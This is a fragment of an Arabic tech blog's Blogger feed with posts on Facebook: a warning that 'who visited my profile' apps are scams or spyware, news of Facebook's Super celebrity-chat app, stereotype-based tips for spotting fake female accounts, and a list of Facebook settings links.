style=\"font-size: medium;\"\u003Eلكن بصراحة كل هذه التطبيقات الخاصة بالإختراق مثلا أو التجسس و خاصة الخاصة بالفيسبوك و الانستقرام و غيرها من مواقع التواصل الإجتماعي المشهورة فهي صعبة الإختراق أو التجسس لأنها شركات ضخمة و قوية و لا يستطيع التجسس عليها أو على مستخدميها إلا الهاكر المحترف و عندما نقول هاكر ليس يعني يتبع بعض الشروحات و يطبقها لا، بل يجب أن يكون يعرف جميع الأكواد البرمجية التي تم إنشاء تلك التطبيقات و المواقع بها، و بالنسبة للتطبيقات الخاصة بمعرفة من زار حسابي فيسبوك و غيرها فهي كلها كاذبة أو هي عبارة عن فيروس أو تقوم بالتجس عليك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق من زار بروفايلي على الفيسبوك هي تطبيقات كاذبة 100% لأن الفيسبوك لا تتيح هذه الميزة بتاتا، كيف تريد أنت أن يقوم أحد الأشخاص أن ينشأ تطبيق خاص بمعرفة من زار حسابك على\u003Ca href=\"https:\/\/www.blogadse.com\/search?q=facebook\" target=\"_blank\"\u003E الفيسبوك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض التطبيقات تعطيك هذه الميزة لكن إعلم أنك بعد تحميلك لتلك التطبيق و تعطيه صلاحيات الوصول الى ملفاتك أو أي شيئ فأنت على وشك الإختراق أو التجسس عليك ، لذلك لا أنصحك بتحميل أي تطبيق من هذه التطبيقات الخرافية، إذا كان تطبيق تابع لشركة فيسبوك أو جوجل أو أي شركة موثوقة فلا مانع، لكن تحميل تطبيق خاص ببعض الأشخاص المبرمجين فكن على يقين أنك في خطر و \u003Ca href=\"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\" target=\"_blank\"\u003Eلحماية نفسك من التجسس أو سرقة بياناتك\u003C\/a\u003E فيجب ان تتخطى هذه التطبيقات بالكامل.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3665284065699014279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html","title":"معرفة من زاز حسابي في الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s72-w640-h424-c\/social-media-763731_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1112370535173087447"},"published":{"$t":"2021-02-18T10:56:00.003-08:00"},"updated":{"$t":"2021-02-18T10:56:52.205-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"فيسبوك يطلق تطبيق Super الذي يتيح لك التحدث إلى المشاهير"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan class=\"dra-author\" itemprop=\"author\" itemscope=\"itemscope\" itemtype=\"http:\/\/schema.org\/Person\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #465769; display: -webkit-inline-box; font-family: Mahdi-font; font-size: 15px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px 8px 0px 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Ci class=\"fa fa-user\" style=\"-webkit-font-smoothing: antialiased; display: inline-block; font-family: FontAwesome; font-size: inherit; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: 1; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; text-rendering: auto;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eفيسبوك يطلق تطبيق Super الذي يتيح لك التحدث إلى المشاهير\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eقدم Facebook أول تجربة للشبكة الاجتماعية Super ، وهي مساحة يمكن للمستخدمين من خلالها الدفع للمشاهير للتحدث والتفاعل معهم. تم تطوير الأداة بالفعل قبل بضعة أشهر ، ولكن هذا الأسبوع أصدر فريق Facebook Product Experience الجديد اختبارًا مباشرًا جديدًا للتطبيق.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaI2T2PSXVn8pDjfvVi3x1zIsTaDE3baZI4kQIeQo99u3ihBvIVw4WbRzYJn0rTx6NVBVdrUcI3MPK2K_zRmtCd_RopaMh9UrogsYhMrerumU7CL40x9oSZhBdOKF4d0olk6hzEG-00FA\/s640\/selfie-4255885_640.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"فيسبوك يطلق تطبيق Super الذي يتيح لك التحدث إلى المشاهير\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaI2T2PSXVn8pDjfvVi3x1zIsTaDE3baZI4kQIeQo99u3ihBvIVw4WbRzYJn0rTx6NVBVdrUcI3MPK2K_zRmtCd_RopaMh9UrogsYhMrerumU7CL40x9oSZhBdOKF4d0olk6hzEG-00FA\/w640-h428\/selfie-4255885_640.jpg\" title=\"فيسبوك يطلق تطبيق Super الذي يتيح لك التحدث إلى المشاهير\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eفيسبوك يطلق تطبيق Super الذي يتيح لك التحدث إلى المشاهير\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتم توفير قائمة بأحداث البث المباشر القادمة ، والتي يمكن للمستخدمين التسجيل لحضورها. من خلال النقر فوق أي حدث ، يمكنك الوصول إلى شاشة تشير إلى العد التنازلي لوقت بدء الاجتماع الافتراضي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبمجرد الدخول في لقاء المشاهير ، هناك مستويات مختلفة من \"المتعصبين\". هناك ، على الأقل في الوقت الحالي ، خياران ، أولئك الذين يدعمون المشهور (يمكنك فقط إرسال التعليقات) ، ومن هو VIP ، يتيح لك هذا الخيار الثاني إجراء محادثة دردشة وجهًا لوجه مع المشهور مع هذا الشخص. في الوقت الحالي ، كلتا الخطتين مجانية ، لكن Facebook سيجعلها مدفوعة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;في الوقت الحالي ، لا تقدم الخدمة الممتازة سوى أمثلة أساسية قصيرة لمقابلات الفيديو المستضافة على YouTube ، لذلك يبدو أنها تمثل بشكل أساسي كيفية عمل النظام. ولكن ، بمرور الوقت ، ستكون الفكرة أن يتواصل المستخدمون مع المشاهير المفضلين لديهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالرابط: \u003Ca href=\"https:\/\/super.events\/home\" rel=\"nofollow\" target=\"_blank\"\u003Esuper\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1112370535173087447\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/super.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1112370535173087447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1112370535173087447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/super.html","title":"فيسبوك يطلق تطبيق Super الذي يتيح لك التحدث إلى المشاهير"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaI2T2PSXVn8pDjfvVi3x1zIsTaDE3baZI4kQIeQo99u3ihBvIVw4WbRzYJn0rTx6NVBVdrUcI3MPK2K_zRmtCd_RopaMh9UrogsYhMrerumU7CL40x9oSZhBdOKF4d0olk6hzEG-00FA\/s72-w640-h428-c\/selfie-4255885_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1440233704489552971"},"published":{"$t":"2021-01-29T04:04:00.003-08:00"},"updated":{"$t":"2021-01-29T04:04:40.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eكما هو معلوم ، فقد وصل عدد حسابات الفيسبوك الوهمية ، كما أعلنته الشركة ، إلى أكثر من 80 مليون حساب وهمي على فيسبوك ، ومعظم هؤلاء يتم تجنيسهم بهوية أخرى لأشخاص آخرين ، ولكن الظاهرة الأكثر انتشارًا في الوطن العربي هو العدد الكبير من الحسابات التي تدعي أنها فتيات. في الوقت الحالي عندما تكون حسابات مزيفة ، يفتحها الأطفال لأغراض عديدة ، ويبقى السؤال ، كيف تعرف ما إذا كان حساب Facebook هو بالفعل فتاة أو فتى يخون لأسباب سأذكرها أدناه؟\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls\/s640\/facebook-695108_640.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد\" border=\"0\" data-original-height=\"403\" data-original-width=\"640\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls\/w640-h404\/facebook-695108_640.jpg\" title=\"كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eكيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي الواقع ، من الصعب جدًا الكشف عن هوية أي حساب ، وقد أطلقت إدارة Facebook نفسها مؤخرًا حملة لفرض حالة اسمك الحقيقي كإجراء لإزالة هذه الحسابات المزيفة ، بل وحتى أغلقت العديد من الحسابات التي تطالب بالتحميل. لصورة تثبت الهوية الحقيقية لصاحب الحساب ولكن هذا القانون لم يستمر لأن الخاسر الأكبر هو الفيس بوك نفسه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;لمعرفة ما إذا كان الحساب على Facebook خاص بفتاة أو فتى ، هناك بعض البيانات التي يمكنك الوثوق بها والتي تشير إلى أن الشخص هو في الواقع فتاة أو فتى ، وسأحاول ذكرها في هذا المنشور. اعتمادًا على جزء من المعلومات ، أستخدمها أولاً شخصيًا وأركز عليها كلما أردت تحليل شخصية صاحب الحساب.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003E1- اصدقاء صاحب الحساب\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eعادةً ما أركز شخصيًا على هذه الحقيقة لأن الراعي هو الذي يحلل شخصية صاحب الحساب ، لذلك يجب التركيز كثيرًا على التعليقات على المنشورات ، لذلك إذا وجدت فتاة أخرى قامت بالتعليق على منشور مالك هذا الحساب من تريد معرفة هويته الجنسية ، حاول تحليل التعليق أولاً ، ثم حاول زيارة الملف الشخصي للمعلق وتحديد ما إذا كان ينتمي لنفس المدينة ، على سبيل المثال ، إذا كان لديهم صورة شخصية ، وما إذا كانوا يتلقون تعليقات أيضًا من الطرف الآخر الذي تريد معرفة هويته وحاولت تحليلها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003E2 - عدد الأصدقاء في هذا الحساب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eإذا وجدت ، على سبيل المثال ، في هذا الحساب أكثر من 3000 صديق أو أقل ، فاعلم أنه من المستبعد جدًا أن يكون الحساب فتاة ، لأنه من غير المعقول أن يكون للفتاة مثل هذا العدد الكبير من الأصدقاء ، إلا في حالات نادرة جدًا .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003E3 - تاريخ إنشاء الحساب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eإذا تلقيت طلب صداقة من فتاة ووجدت أن الحساب قد تم إنشاؤه قبل ساعات ويحتوي على عدد قليل من الأصدقاء ، على سبيل المثال 10 أو 20 أو 30 صديق يمكنهم التواصل ، إذًا يجب أن تتساءل عما إذا كان هو بالفعل حساب فتاة؟ من غير المحتمل جدا.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003E4 - صورة الحساب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eإذا وجدت صورة شبه عارية وكان هناك نوع من الإغراء لهذا الحساب ، فعليك أن تعلم أنها طريقة لكسب العديد من الصداقات في وقت قصير لهذا الشاب الذي خان صورة فتاة ، وفي حال رأيت صورة عادية ، حاول معرفة ما إذا كانت لديها صور أخرى في الحساب ، وإذا لم تتمكن من العثور عليها فتعلم أنها سرقتها من فتاة أخرى لتضعها على حسابها حتى يتسنى للجميع يمكن أن تكون مستعدة لذلك كان حسابًا عاديًا.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003E5- الرسائل التي تصلك من حساب الفتاة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eإذا تلقيت رسالة من حساب تدعي أنها فتاة وتسأل ، على سبيل المثال ، عن بعض الاهتمامات ، مثل إرسال بطاقات إعادة شحن الهاتف ، فاعلم أنها في الأساس لفتاة تتولى شخصية الفتاة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003E6 ---- قائمة بأصدقائها و أسلوبها بالتعبير\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eإذا وجدت حسابًا بقائمة الأصدقاء مفتوحًا للجميع ، أي بدون خصوصية ، يمكنك تسجيل الدخول لمشاهدة صورها وجدارها حتى عندما لا تكون صديقتك ، فهي من بين العلامات التي قد تشير إلى أن الحساب يمكن أن يكون لصبي وليس لفتاة ، فبالإضافة إلى تعبيرها ، قد تجد منشورات لها على سبيل المثال ، مثل هذا: مرحبًا .. أو مجموعة ، قمت بإدخال حساب جديد على Facebook. أرسل لي طلبات مرحبا ... هل يمكنني مقابلة شباب وبنات ... إلخ. هذه الأساليب تتطلب اليقين أن الحساب ليس لفتاة؟\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالخلاصة:\u003C\/span\u003E\u003C\/b\u003E ما يجب على الجميع معرفته هو أن Facebook أصبح فورًا ركيزة حقيقية لصالح الزوار وتشكيل قاعدة ضخمة للاستثمار في الفوائد المادية ، وفي إطار الإطار الذي ينظم سياسة Facebook ، يمكن لأي شخص تحويل ملفه الشخصي إلى صفحة ولهذا السبب يستغل بعض الأشخاص هذه البيانات لكسب أصدقاء ومتابعين بأولوفيتاس ، بعد أن أصبحوا معجبين بالصفحة التي كان أصلها قصة فتاة يلعبها شاب ذكي يعرف كيف يصطاد الخراف بسهولة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1440233704489552971\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/01\/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1440233704489552971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1440233704489552971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/01\/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html","title":"كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls\/s72-w640-h404-c\/facebook-695108_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5369326476819603712"},"published":{"$t":"2020-08-24T04:26:00.001-07:00"},"updated":{"$t":"2023-01-08T12:15:56.650-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"جميع روابط فيسبوك قد تحتاج اليها"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"جميع روابط فيسبوك قد تحتاج اليها 2022,فيسبوك,حظر الروابط في الفيس بوك,حظر الروابط من الفيس بوك,رابط الفيسبوك,الفيسبوك,حل مشكلة حظر رابط المدونة او الموقع علي فيسبوك,حماية حساب الفيسبوك,صفحة فيسبوك,أمور مخفيه في الفيسبوك,مشكلة الفيسبوك,خفايا الفيسبوك,ارباح الفيسبوك,حماية الفيسبوك,هل يوجد ربح علي الفيسبوك,عمل صفحة فيسبوك,إعلانات فيسبوك,ربح المال من الفيسبوك,تغيير كلمة سر الفيسبوك,إعدادات صفحة فيسبوك,انشاء صفحة على الفيسبوك,تغيير اسم صفحة فيسبوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eجميع روابط فيسبوك قد تحتاج اليها\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\nهناك العيدد من مستخدمي فيسبوك يحتاجون الى تعديل بعض الاعدادات على حسابهم\u0026nbsp; و لا يعرفون و تجدهم يبحثون عن روابط مباشرة توجههم مباشرة الى ما يبحثون عنه، اليوم سنقدم لكم اهم الروابط التي تحتاجها في الفيسبوك.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFZFPYsyXIn9dAy9jje-CrVK7W342K8PL21T-bpgpHe-vEeZrePwsvsP4cA57yJ4FkQGXHLgihmVPm5lLXcBoGKJ4Bye9orU6dbsqz6mw4FpAadf90CgMb3iqiKefGlNI5bvTFJgVqHZs\/s1600\/80.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"جميع روابط فيسبوك قد تحتاج اليها\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFZFPYsyXIn9dAy9jje-CrVK7W342K8PL21T-bpgpHe-vEeZrePwsvsP4cA57yJ4FkQGXHLgihmVPm5lLXcBoGKJ4Bye9orU6dbsqz6mw4FpAadf90CgMb3iqiKefGlNI5bvTFJgVqHZs\/s640\/80.jpg\" title=\"جميع روابط فيسبوك قد تحتاج اليها\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eجميع روابط فيسبوك قد تحتاج اليها\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eروابط للفايسبوك تحتاجون اليها\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/help\/delete_account\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط حذف الحساب\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/help\/contact\/199052956872279\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط يرجى تحقق من بياناتك\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/messages\/?folder=other\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط رسائل تمت فلترتها\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/messages\/?folder=spam\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط رسائل غير مرغوب بها\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/messages\/?folder=action%3Aarchived\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط رسائل المؤرشفة\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/messages\/?folder=unread\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط رسائل غير مقروءة\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/friends\/center\/requests\/outgoing\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط الغاء طلبات الصداقة المرسلة\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/settings\/?entry_point=bookmark\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط الدخول إلى الاعدادات\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/settings\/security\/password\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط تغير كلمة المرور\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/settings\/security\/two_factor\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط تفعيل مصادقة ثنائية\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/help\/contact\/1417759018475333?_rdr\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط تغير الاسم قبل 60 يوم عن طريق الهوية\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/settings\/sms\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط اضافة رقم للحساب\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/settings\/email\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط اضافة بريد للحساب\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/deactivate\/%E2%80%A6\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط الغاء تنشيط الحساب\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/trusted_contacts\/view\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط اضافة اصدقاء موثوق بهم\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/settings\/security_login\/sessions\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط لمعرفة الأجهزة لي داخلة إلى الحساب\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/login_alerts\/settings\/%E2%80%A6\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط تفعيل اشعارات الحساب لتنبيه الدخول إلى الحساب\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/support\/?ref=m_help_center2\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط علبة البريد الواردة\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/m.facebook.com\/settings\/subscribe\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط لتحدد من يقدر يعلق على لمنشورات العامة الخاصة بك او على معلوماتك العامة\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/[https:\/\/www.facebook.com\/mobile\/facebook\/contacts\/?tab=contacts\u0026amp;_rdc=1\u0026amp;_rdr](https:\/\/www.facebook.com\/mobile\/facebook\/contacts\/?tab=contacts\u0026amp;_rdc=1\u0026amp;_rdr)\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط استرجاع الارقام\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5369326476819603712\/comments\/default","title":"تعليقات 